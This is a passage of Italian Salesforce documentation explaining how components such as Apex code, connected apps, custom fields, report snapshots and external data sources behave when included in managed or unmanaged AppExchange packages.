









# <span id="page-5391-0"></span>Comportamento dei componenti nei pacchetti

Quando si crea un'applicazione per la distribuzione, utilizzare le informazioni seguenti per stabilire cosa includere nei pacchetti, come progettare l'applicazione e come distribuire i pacchetti, gestiti o non gestiti.

#### Nota:  $\mathbb{Z}^n$

**•** I nomi dei componenti devono essere univoci all'interno dell'organizzazione. Per verificare che i nomi dei componenti non siano in conflitto con quelli dell'organizzazione di installazione, utilizzare un pacchetto gestito in modo che tutti i nomi dei componenti contengano il proprio [prefisso spazio dei nomi.](#page-5372-0)

# **Istantanea del rapporto**

Gli sviluppatori di pacchetti gestiti devono considerare le implicazioni dell'introduzione di istantanee del rapporto che fanno riferimento ai rapporti rilasciati in una versione precedente del pacchetto in questione. Se l'abbonato ha eliminato il rapporto o l'ha spostato in una cartella personale, l'istantanea del rapporto che fa riferimento al rapporto non sarà installata, anche se la pagina Installazione pacchetto indica che lo sarà. Inoltre, se l'abbonato ha modificato il rapporto, tale rapporto potrebbe restituire risultati che influenzano le informazioni visualizzate dall'istantanea del rapporto. Si consiglia allo sviluppatore di rilasciare un'istantanea del rapporto e i rapporti correlati nella stessa versione.

Poiché l'utente corrente viene selezionato dall'abbonato, alcune mappature dei campi dell'istantanea del rapporto potrebbero diventare non valide se l'utente corrente non ha accesso ai campi di origine o di destinazione.

# **Classi o trigger Apex**

Qualsiasi Apex incluso nell'ambito di un pacchetto deve avere una copertura di test cumulativa di almeno 75%. Anche ogni trigger deve avere una copertura. Quando si carica il pacchetto in AppExchange tutti i test vengono eseguiti per verificare che non si riscontrino errori. Inoltre, tutti i test vengono eseguiti quando il pacchetto viene installato nell'organizzazione di installazione. Nel caso uno o più test non venga superato, l'installatore può decidere se installare il pacchetto o meno.

Suggerimento: Per evitare conflitti di denominazione, Salesforce consiglia di utilizzare i [pacchetti gestiti](#page-5364-0) per tutti i pacchetti che contengono Apex. In questo modo, tutti gli oggetti Apex contengono il proprio [prefisso spazio dei nomi](#page-5372-0). Ad esempio, se esiste una classe Apex denominata MyHelloWorld e lo spazio dei nomi della propria organizzazione è OneTruCode, alla classe viene fatto riferimento come OneTruCode.MyHelloWorld.

Quando si include Apex nel proprio pacchetto, tenere presente quanto segue:

- **•** I pacchetti gestiti ricevono uno spazio dei nomi univoco. Tale spazio dei nomi viene automaticamente inserito davanti ai metodi, alle variabili e ai nomi di classi, e così via, per evitare di duplicare i nomi nell'organizzazione dell'installatore.
- **•** In un'unica transazione, è possibile fare riferimento solo a 10 spazi dei nomi univoci. Ad esempio, si supponga di avere un oggetto che esegue una classe in un pacchetto gestito quando l'oggetto viene aggiornato. Questa classe aggiorna un secondo oggetto che, a sua volta, esegue una classe diversa in un pacchetto diverso. Anche se il primo pacchetto non ha avuto accesso direttamente al secondo, in quanto avviene nella stessa transazione, il secondo pacchetto viene incluso nel numero di spazi dei nomi cui si ha accesso in un'unica transazione.
- **•** Se si stanno esponendo eventuali metodi come servizi Web, includere una documentazione dettagliata in modo che gli abbonati possano scrivere il codice esterno che chiama il servizio Web.
- **•** Se una classe Apex fa riferimento a un'etichetta personalizzata e per l'etichetta sono disponibili delle traduzioni, è necessario inserire esplicitamente nel pacchetto le singole lingue per fare in modo che vengano incluse nel pacchetto anche le traduzioni.
- **•** Se si fa riferimento all'oggetto di condivisione di un oggetto personalizzato (come MyCustomObject\_share) in Apex, al pacchetto viene aggiunta una dipendenza del modello di condivisione. Impostare il livello di accesso predefinito di condivisione

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare pacchetti AppExchange:

**•** "Crea pacchetti AppExchange"

dell'organizzazione per l'oggetto personalizzato su Privato, in modo che le altre organizzazioni possano installare correttamente il pacchetto.

- **•** Il codice contenuto in una classe o in un trigger Apex che fa parte di un pacchetto gestito viene automaticamente nascosto e non può essere visualizzato in un'organizzazione di installazione. Le uniche eccezioni sono i metodi dichiarati globali, intendendo con questo che le firme dei metodi sono visualizzabili in un'organizzazione di installazione.
- **•** È possibile utilizzare l'annotazione obsoleta in Apex per identificare i metodi, le classi, le eccezioni, le enumerazioni, le interfacce e le variabili qlobali a cui non si potrà più fare riferimento nei rilasci successivi del pacchetto gestito in cui risiedono. Questo è utile per il ricalcolo del codice nei pacchetti gestiti con l'evolvere dei requisiti. Dopo che è stata caricata un'altra versione del pacchetto come gestito - rilasciato, i nuovi abbonati che installano l'ultima versione del pacchetto non possono visualizzare gli elementi obsoleti, che invece continuano a funzionare per gli abbonati e le integrazioni API esistenti.
- **•** Qualsiasi elemento Apex contenuto in un pacchetto non gestito che faccia espressamente riferimento a uno spazio dei nomi non può essere caricato.
- **•** Il codice Apex che fa riferimento a Categorie di dati non può essere caricato.
- **•** Prima di eliminare pagine Visualforce o componenti Visualforce globali dal proprio pacchetto, rimuovere tutti i riferimenti alle classi Apex pubbliche e ai componenti Visualforce pubblici dalle pagine o dai componenti che si stanno eliminando. Dopo aver eliminato i riferimenti, aggiornare gli abbonati a una versione interim del pacchetto prima di procedere all'eliminazione della pagina o del componente globale.

# **Motivi di condivisione Apex**

I motivi di condivisione Apex possono essere aggiunti direttamente a un pacchetto ma sono disponibili solo per gli oggetti personalizzati.

# **Layout compatti**

Quando si inserisce in un pacchetto un layout compatto, le relative mappature del tipo di record non sono incluse. Gli abbonati o gli installatori di un pacchetto contenente un layout compatto devono ricreare le mappature del tipo di record nella loro organizzazione.

# **Applicazioni connesse**

- **•** Le applicazioni connesse possono essere aggiunte soltanto ai pacchetti gestiti. Le applicazioni connesse non sono supportate per i pacchetti non gestiti.
- **•** Gli abbonati o gli installatori di un pacchetto non possono eliminare un'applicazione connessa da sola; possono solo disinstallare il relativo pacchetto. Uno sviluppatore può eliminare un'applicazione connessa dopo che un pacchetto è stato caricato come Gestito - rilasciato. L'applicazione connessa sarà eliminata nell'organizzazione dell'abbonato durante l'aggiornamento del pacchetto.
- **•** Se si aggiorna un'applicazione connessa e la si include nella nuova versione di un pacchetto, l'aggiornamento di quel pacchetto in un'organizzazione cliente aggiorna l'applicazione connessa esistente.
- **•** Se si effettua l'aggiornamento tramite push di un pacchetto contenente un'applicazione connessa il cui ambito OAuth o i cui intervalli IP siano stati modificati rispetto alla versione precedente, l'aggiornamento non riuscirà. Si tratta di una funzione di protezione, volta a impedire agli utenti non autorizzati di avere accesso generale all'organizzazione di un cliente mediante l'aggiornamento di un pacchetto installato. Un cliente può comunque eseguire un aggiornamento tramite pull dello stesso pacchetto. Questo è consentito in quanto avviene con la consapevolezza e il consenso del cliente.
- **•** È possibile aggiungere un'applicazione connessa esistente (ossia creata prima del rilascio Summer '13) a un pacchetto gestito. Inoltre, è possibile riunire applicazioni connesse nuove ed esistenti nello stesso pacchetto gestito.
- **•** Per le applicazioni connesse create prima del rilascio Summer '13, l'URL di installazione esistente resta valido fino a che non viene creato e caricato un pacchetto di una nuova versione. Dopo che è stata caricata la nuova versione del pacchetto con un'applicazione connessa aggiornata, l'URL di installazione non funziona più.

# **Console personalizzata**

Un pacchetto con un componente console personalizzato può essere installato solo in un'organizzazione in cui è abilitata la licenza Service Cloud o l'autorizzazione Sales Console.

# **Campi personalizzati**

- **•** I valori dei campi elenco di selezione per i campi personalizzati possono essere aggiunti, modificati o eliminati dagli abbonati. Lo sviluppatore dovrà fare molta attenzione a questo quando fa riferimento espressamente a un valore elenco di selezione nel codice. I valori elenco di selezione possono essere aggiunti o eliminati dallo sviluppatore. Durante l'aggiornamento di un pacchetto, nessun nuovo valore elenco di selezione viene installato nell'organizzazione dell'abbonato per i campi esistenti. Gli eventuali valori elenco di selezione eliminati dallo sviluppatore restano disponibili nell'organizzazione dell'abbonato.
- **•** Gli sviluppatori possono aggiungere campi personalizzati obbligatori e universalmente obbligatori ai pacchetti gestiti, a condizione che abbiano valori predefiniti.
- **•** I campi di tipo numerazione automatica e obbligatori non possono essere aggiunti dopo che l'oggetto è stato caricato in un pacchetto gestito-rilasciato.

#### **Etichette personalizzate**

Se un'etichetta è tradotta, la lingua deve essere espressamente inclusa nel pacchetto affinché le traduzioni possano essere incluse nel pacchetto. Gli abbonati possono ignorare la traduzione predefinita di un'etichetta personalizzata.

#### **Oggetti personalizzati**

- **•** Se uno sviluppatore abilita gli attributi Consenti rapporti o Consenti attività in un oggetto personalizzato inserito in un pacchetto, anche l'organizzazione dell'abbonato avrà queste funzioni abilitate durante un aggiornamento. Dopo che sono stati abilitati in un pacchetto gestito-rilasciato, questi attributi non possono essere disabilitati dallo sviluppatore e dall'abbonato.
- **•** Anche le funzioni ignora di pulsanti e link standard possono essere inserite nei pacchetti.

#### **Autorizzazioni personalizzate**

Se si distribuisce una serie di modifiche con un'autorizzazione personalizzata che include un'applicazione connessa, l'applicazione connessa deve essere già installata nell'organizzazione di destinazione.

#### **Tipi di rapporto personalizzato**

uno sviluppatore può modificare un tipo di rapporto personalizzato in un pacchetto gestito dopo il suo rilascio e aggiungervi nuovi campi. Gli abbonati ricevono automaticamente queste modifiche quando installano una nuova versione del pacchetto gestito. Gli sviluppatori non possono tuttavia eliminare oggetti dal tipo di rapporto dopo il rilascio del pacchetto. Se in un tipo di rapporto personalizzato si elimina un campo che fa parte di un pacchetto gestito e che è stato inserito in bucket o utilizzato in raggruppamenti, si riceve un messaggio di errore.

#### **Impostazioni personalizzate**

**•** Se un'impostazione personalizzata è contenuta in un pacchetto gestito e la Visibilità è specificata come Protetta, l'impostazione personalizzata non è contenuta nell'elenco dei componenti per il pacchetto nell'organizzazione dell'abbonato. Tutti i dati per l'impostazione personalizzata sono nascosti all'abbonato.

# **Schede personalizzate**

- **•** Lo Stile scheda di una scheda personalizzata deve essere univoco nella propria applicazione. Tuttavia, non è necessario che sia univoco nell'organizzazione in cui è installato. Lo stile di una scheda personalizzata non sarà in conflitto con una scheda personalizzata esistente nell'ambiente di installazione.
- **•** Per fornire nomi di schede personalizzati in diverse lingue, da Imposta, digitare *Rinomina schede ed etichette* nella casella Ricerca veloce e quindi selezionare **Rinomina schede ed etichette**.
- **•** Gli abbonati non possono modificare le schede personalizzate in un pacchetto gestito.

# **Utenti del Portale Clienti e del Portale partner**

I pacchetti che fanno riferimento a campi del Portale Clienti o del Portale partner sono supportati. L'abbonato che installa il pacchetto deve avere il rispettivo portale abilitato per installare il pacchetto.

# **Componenti dei cruscotti digitali**

Gli sviluppatori di pacchetti gestiti devono considerare le implicazioni dell'introduzione di componenti dei cruscotti digitali che fanno riferimento ai rapporti rilasciati in una versione precedente del pacchetto in questione. Se l'abbonato ha eliminato il rapporto o lo ha spostato in una cartella personale, il componente del cruscotto digitale che fa riferimento al rapporto viene eliminato durante l'installazione. Inoltre, se l'abbonato ha modificato il rapporto, tale rapporto potrebbe restituire risultati che influenzano le informazioni visualizzate dal componente del cruscotto digitale. Si consiglia allo sviluppatore di rilasciare un cruscotto digitale e i rapporti correlati nella stessa versione.

# **Divisioni**

- **•** Se nell'oggetto personalizzato di un pacchetto sono abilitate le divisioni, l'organizzazione abbonata deve avere la funzione divisioni abilitata per installare il pacchetto.
- **•** L'impostazione del filtro divisioni in un rapporto non causa una dipendenza. Tale impostazione viene eliminata durante l'installazione nell'organizzazione dell'abbonato.
- **•** La creazione di riepiloghi in base al campo divisione dell'oggetto, ad esempio Divisione account, in un rapporto causa una dipendenza.
- **•** Se il campo divisione di un oggetto in un rapporto viene incluso sotto forma di colonna e l'organizzazione dell'abbonato non supporta le divisioni nell'oggetto, la colonna viene eliminata nel corso dell'installazione.
- **•** Se si installa un tipo di rapporto personalizzato che include un campo divisione dell'oggetto sotto forma di colonna, tale colonna viene eliminata se l'organizzazione non supporta le divisioni.

# **Fonti di dati esterne**

- **•** Dopo avere installato una fonte di dati esterna da un pacchetto gestito o non gestito, l'abbonato deve effettuare nuovamente l'autenticazione al sistema esterno.
	- **–** Per l'autenticazione della password, l'abbonato deve immettere nuovamente la password nella definizione della fonte di dati esterna.
	- **–** Per OAuth, l'abbonato deve aggiornare l'URL di richiamata nella configurazione del client per il provider di autenticazione, quindi eseguire nuovamente l'autenticazione selezionando Avvia flusso di autenticazione al salvataggio sulla fonte di dati esterna.
- **•** I certificati non possono essere inseriti in pacchetti. Se si inserisce in un pacchetto una fonte di dati esterna che specifica un certificato, assicurarsi che l'organizzazione dell'abbonato disponga di un certificato valido con lo stesso nome.

# **Oggetti esterni**

Nei pacchetti gestiti e non gestiti, gli oggetti esterni sono inclusi nel componente Oggetto personalizzato.

# **Dipendenze tra campi**

- **•** Gli sviluppatori e gli abbonati possono aggiungere, cambiare o rimuovere le dipendenze tra campi.
- **•** Se lo sviluppatore aggiunge una dipendenza tra campi, questa viene aggiunta durante l'installazione, a meno che l'abbonato abbia già specificato una dipendenza per lo stesso campo.
- **•** Se uno sviluppatore rimuove una dipendenza, questa modifica non viene rispecchiata nell'organizzazione dell'abbonato durante un aggiornamento.
- **•** Se lo sviluppatore introduce una nuova mappatura dei valori elenco di selezione tra i campi dipendenti e controllanti, la mappatura viene aggiunta durante un'installazione.
- **•** Se uno sviluppatore rimuove una mappatura dei valori elenco di selezione, questa modifica non viene rispecchiata nell'organizzazione dell'abbonato durante un aggiornamento.

# **Insiemi di campi**

Gli insiemi di campi nei pacchetti installati seguono diversi comportamenti di unione durante l'aggiornamento di un pacchetto:

